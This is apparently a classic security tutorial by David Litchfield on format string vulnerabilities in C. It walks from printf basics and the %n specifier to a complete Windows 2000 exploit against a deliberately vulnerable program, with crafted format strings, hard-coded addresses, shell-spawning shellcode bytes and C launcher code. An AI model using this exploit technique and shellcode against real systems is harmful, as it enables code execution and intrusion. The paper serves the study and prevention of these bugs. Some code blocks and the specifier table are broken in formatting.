# Windows 2000 Format String Vulnerabilities

**By**
**David Litchfield**
**Director of Security Architecture**
**@stake**
**[http://www.atstake.com](http://www.atstake.com)**

Anybody who has programmed even a little C will have come across the printf() function. Indeed the first program of almost of C text book will be the ubiquitous "Hello, World!" program – a tradition started by Kernighan and Ritchie in their "*The C Programming Language*".

```
#include <stdio.h>
void main(void)
        {
                printf("\nHello,World!\n\n");
        }
```

For those that haven't, yet, programmed in C, when compiled and run this program will simply write "Hello, World" to the screen. printf() doesn't simply just print characters to the screen – the "f" on the end of "printf", and the other related functions such as fprintf(),vprintf() and sprintf(), stands for "format" – so the function is really print format. The format part allows the programmer a high degree of control on how their text is to be displayed and in what fashion – in other words it allows the programmer to format their output. This is done by substituting format specifiers in the format string for values or data. For example, assume the programmer wants to display the value of an integer type variable called "dVal". The could print this to the screen using the following format string:

printf("The value is %d",dVal);

What is happening here is that the "%d" is replaced with the value of "dVal". If the programmer wanted to display the same value in hexadecimal format the could use the following:

printf("The value in decimal is %d and in hexadecimal is %x",dVal,dVal);

Here the "%d" is substituted for the decimal version of the value of "dVal" and the "%x" in the format string above is substituted for a hexadecimal representation of the value of "dVal". There are various format specifiers:

| Specifier | Purpose |
|---|---|
| %c | Formats a single character |
| %d | Formats an integer in decimal notation (pre ANSI) |
| %e , %E | Formats a float or double in signed E notation |
| %f | Formats a float or double in decimal |
| %I | Formats an integer (like %d) || %o | Formats an integer in octal |
|---|---|
| %p | Formats a pointer to address location |
| %s | Formats a string |
| %x, %X | Formats an integer in hexadecimal |

Further to this, the programmer can control not just how datatypes are to be displayed in terms of type and format but also they can control any padding, field width and alignment.

One of the format specifiers not listed in the above table was the "%n" specifier – because it has a special purpose – and the role it plays in format string vulnerabilities is crucial. The "%n" specifier, when used, will write the number of characters actually formatted in by printf'ing a format string to a variable. To clarify:

The "%n" format specifier used to state the number of bytes that are actually formatted in one way or another. To be able to do this it obviously needs a place to store this number and so the programmer needs to give it a slot in memory that it can use for this purpose. Consider the following C code:

```
1. #include <stdio.h>
2. int main()
3. {
4.   int bytes_formatted=0;
5.   char buffer[28]="ABCDEFGHIJKLMNOPQRSTUVWXYZ";

6.   printf("%.20x%n",buffer,&bytes_formatted);
7.   printf("\nThe number of bytes formatted in the previous printf statement
        was %d\n",bytes_formatted);

8.   return 0;
9.  }
```

When compile and run it will display the following output:

```
0000000000000012ff64
The number of bytes formatted in the previous printf statement was 20
```

What is actually happening here? We declare a variable of type int in line 4 and call it "bytes_formatted". In line 6 the format string specifies that 20 characters should be formatted in hexadecimal ("%.20x") using buffer and when this is done, due to the "%n" specifier write the value 20 to bytes_formatted. This means that we have written a value to another memory location. Now, this in and of itself is not a major issue, considering that when compiled the user can do nothing to influence the value written or the address it is written to but due to a certain programming flaw it may be possible for these values to be manipulated and if this can be done then it may be possible to gain control over a program's execution.The flaw arises when a programmer passes a string to one of the format functions with out a format string specifier. To explain this further consider the following C source.

```
#include <stdio.h>
void main(int argc, char *argv[])
        {
                int count = 1;
                while(argc > 1)
                        {
                                printf(argv[count]);
                                printf(" ");
                                count ++;
                                argc --;
                        }
        }
```

When compiled and run it simply does the same thing as the echo program:

```
Prompt: myecho hello
        hello
Prompt: myecho this is some text
        this is some text
```

So it justs spits back what we feed in – or does it? Try:

```
Prompt: myecho %x%x
        112ffc0
```

We fed myecho "%x%x" and it didn't print it out – just a hex number? The reason this happens is because these are format specifiers and because they are being passed to printf() without an associated format string printf is interpreting our characters as if it *is* the format string! (Incidently to make this safe the programmer should have written

```
printf("%s",argv[count]);
```

as opposed to

```
printf(argv[count]);
```

This would remove the flaw.) Anyway, moving on – what does this buy a potential attacker? Well, using the power of the "%n" format specifier they can write an arbitrary value to a memory location of their choosing. If they can do this – they can control the program's execution. For example, on Intel, they could overwrite a saved return address on the stack and point it to their own exploit code so on the subroutine returning theircode would be executed instead of what was *supposed* to be executed. The manner by which format string vulnerabilities are exploited depends upon the function being used, the operating system and the processor type.

## Format String Vulnerabilities on Windows 2000/Intel

Consider the following vulnerable code:

```
#include <stdio.h>

int main(int argc, char *argv[])
{
        char buffer[512]="";
        strncpy(buffer,argv[1],500);
        printf(buffer);
        return 0;
}
```

This program copies the first argument supplied to into a buffer and then simply passes this buffer to printf. The vulnerable line of code is of course the line that reads:

```
printf(buffer);
```

as we can supply a format string as the first argument to this program which will then eventually be passed to the call to printf(). Assume when compiled this program is called printf.exe.

In terms of what were going to do here, we will attempt to overwrite a saved return address on the stack with a return address of our choosing. This address will point to some exploit code that we have supplied. To do this we need to have the printf statement format the exact number of bytes that matches the address we're going to use. For example if our exploit code can be found at address 0x0012FF40 we're going to have to cause the printf statement to format 0x0012FF40 number of bytes. This is fairly trivial - our format string would look like this:

```
c:\>printf %.622496x%.622496x%n
```

This would cause 1244992 bytes to be formatted by the printf statement - this number in hex is our address 0x0012FF40. This on its own is not enough though. We need to put in our exploit code and these bytes, too, will take up part of this number. Assuming we wanted to spawn a shell - this takes less than 40 bytes of exploit code on Windows 2000 so we modify our format string accordingly by putting our code in as well as subtracting 40 from one of the 6222496's.```
c:\>printf AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAA%.622496x%.622456x%n
```

Note that, at the moment we're simply substituting our exploit code with a string of A's at the moment - we'll get around to adding that later. Further to this also note that we've subtracted 40 (the number of A's) from one of the 622496 to give 622456. We would run this and an access violation would occur - the program attempts to write to address 0x41414141 which is not initialised - hence the AV. When the AV occurs debug the program. As you'll see, the offending line is

```
mov        dword ptr [eax],ecx
```

This attempts to mov(e) the contents of ecx, which happens to be 0x0012FF40 (exactly the number we were looking for) into the address pointed to be the eax - which is currently 0x41414141 and as was already stated this area of memory has not been initialised and the reason we access violate. Whilst we're debugging we need to look for our exploit string - remember we only guessed that our exploit string would be found at address 0x0012FF40 - and as it happens it doesn't exist there - it can be found at address 0x0012FD80 - not too far off - but this is an exact business so we need to be exact. Accordingly we will need to modify our format string. Before doing that though we need to find a suitable target - a saved return address to overwrite. We find a likely target at address 0x0012FD54 - this seems to hold a saved return address - 0x00401077 - so we'll use this to begin with. What we're going to now need to do is overwrite the contents at this address with 0x0012FD80 - the address where our exploit code can be found. If we manager to do this when the routine that, when called, pushed this saved return address on to the stack, returns our address will be the one returned to and the processor will start executing our code. So moving on, how do we overwrite what is found at address 0x0012FD54 - at the moment we're attempting to overwrite what would be found at address 0x41414141? Well, that's a clue. At the moment the %n specifier tagged onto the end of our format string is taking its pointer from somewhere within our format string. What we need to do is get the %n specifier to take it from the end of our string which is where we'll tack on the address we want to overwrite. We do this by adding some more %x specifiers to our format string. For the moment, to help us find the point where this happens we'll add BBBB on to the end of our format string:

```
c:\>printf AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAA%x%x%x%x%x%x%x%x%x%x%x%x%.622496x%.
622456x%nBBBB
```

Using this our program now attempts to write to address 0x78257825 - when translated into their character equivalents the hex number 0x78 is a lower case 'x' and 0x25 is the percent symbol - '%' - so we've now landed somewhere in the '...%x%x%x%x...' portion of our format string so we need to add some more:

```
c:\>printf AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
```AAA%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
%x%x%x%x%x%x%x%x%.622496x%.622456x%nBBBB

This time we hit it exactly - we attempt to write to the address 0x42424242 so now instead of placing BBBB here we need to replace this with our address where we can find our saved return address - 0x0012FD54. Unfortunately we can type the ASCII values for 0x12 or oxFD easily at the console so we'll write another program that can execute printf for us with these values in. Before we do this though with all those extra %x specifiers in our format string the value with which we'll be overwriting will no longer be the pointer to our exploit string - 0x0012FD80 - with our format string the way it is currently our value is 0x00130019 - we're 665 bytes over so we will need to subtract this from 622456 to give 621791. So our program:

```
#include <stdio.h>

int main()
{
        char buffer[500]="printf
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA%x%x%x%x%x
%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
%x%x%x%.622496x%.621791x%n\x54\xFD\x12";

        system(buffer);

return 0;
}
```

Compiling and running this causes a new access violation: The instruction at 0x0012FF90 referenced memory at 0x00000030. Note - The instruction at 0x0012FF90 - this is a stack address and it's obvious that our processor is attempting to execute code on the stack and this means that our format string exploit has worked! We've succeeded in overwriting a saved return address with an address of our choosing and have landed back there when the last ret(urn) was called. Now we need to start putting exploit code in. Just to make sure that we are getting back the first thing we'll do is replace the first four A's with break points.

```
#include <stdio.h>
int main()
{
        char buffer[500]="printf ";
        charbuffer2[]="AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
        AAAA%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
        %x%x%x%x%x%x%x%x%x%.622496x%.621791x%n\x54\xFD\x12";
        strcat(buffer,"\xCC\xCC\xCC\xCC");
        strcat(buffer,buffer2);
        system(buffer);
``````
        return 0;
}
```

Indeed, on running we hit out break point - so we *are* back in our code. Now we know we *have* gained control over the program's execution we can set about placing our exploit code in. Assume we wanted to spawn a shell our code would be as follows:

```
push ebp // Procedure Prologue - often not needed
mov ebp,esp // Procedure Prologue - often not needed
xor edi,edi // Get some NULLs
push edi // Push them onto the stack
mov byte ptr [ebp-04h],63h // Write 'c' of cmd
mov byte ptr [ebp-03h],6Dh // Write 'm' of cmd
mov byte ptr [ebp-02h],64h // Write 'd' of cmd
push edi // Push NULLs again (2nd Param for WinExec())
mov byte ptr [ebp-08h],03h // Turn it into SW_MAXIMIZE
lea eax,[ebp-04h] // Load address of cmd into EAX
push eax // Push it onto stack (1st Param for WinExec())
mov eax, 0x77E9B50E // Move address of WinExec() into EAX
call eax //<---- Call it
```

When the opcodes for these are extracted and added to our program our code is as follows:

```
#include <stdio.h>

int main()
{
        char buffer[500]="printf ";
        char exploit_code[]=",\"\x55\x8B\xEC\x33\xFF\x57\xC6\x45\xFC\x63\xC6
\x45\xFD\x6D\xC6\x45\xFE\x64\x57\xC6\x45\xF8\x01\x8D\x45\xFC\x50\xB8\x0E\xB5
\xE9\x77\xFF\xD0\xCC";
        char  buffer2[]="AAAAA%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x
%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%.622496x%.621791x%n \x54\xFD\x12";

        strcat(buffer,exploit_code);
        strcat(buffer,buffer2);

        system(buffer);

return 0;
}
```

When compiled and run a new shell is spawned. This is the simple way to exploit a format string vulnerability on Windows 2000. Recapping what we did - we formatted the number of bytes that matched the address where our exploit string could be found andoverwrote a saved return address on the stack with this value so that when the subroutine returned it returned not to where it was supposed to but, rather, to our address instead and execution continued from there.

Depending upon the *printf function being used it may not be this simple. For example if the vulnerable code is using vsprintf, as was found in Van Dyke Technologies' SSH Server for Windows, Vshell, an attacker cannot choose a memory location of their choosing like they could with printf() by tacking it onto the end - they are limited to the "addresses" pointed to by the list of arguments of va_list and values thereafter. By looking at each of these values one of them may be of use - indeed in the case if VShell the thirteenth argument was an address that held a pointer to a function pointer and so when overwritten with pointer to a function pointer of the attackers choosing control over VShell was gained. For further details on this particular problem and patch/resolution information please see http://www.atstake.com/research/advisories/2001/a021601-1.txt

> A note on Windows NT 4.0
> Exploitation of format string vulnerabilities on Windows NT is considerably different from the way it is done on Windows 2000. This is because on Windows NT the width specification for *printf() functions is limited to 516 characters:
>
> ```
> printf("%.516x",foo);
> ```
>
> is fine, but
>
> ```
> printf("%.517x",foo);
> ```
>
> will cause an internal overflow within the guts of the *printf() functions. The reason this presents a problem is because we will more often than not need to write a large value to our chosen memory location. The way we control the size of this value is with the width specifier:
>
> ```
> printf("%.500x%n",foo,bar);
> ```
>
> would write the number 500 (0x1F4) to the address of bar. Now assuming we wanted to overwrite a saved return address stored on the stack with an address that points to some exploit code we have supplied (which will also be found on the stack) – well the stack is usually around 0x0012ffff on the Windows NT platform and the address of where our exploit code will be found will be of the same order of magnitude so to be able to overwrite the save return address with a number this big we would have to format "%.500x" around 2500 times – which would require a buffer of 15,000 bytes (2500 multipled by the number of characters in "%.500x'. The chances of this happening are slim. On Windows NT, then exploitation isnot as straight forward as on Windows 2000 .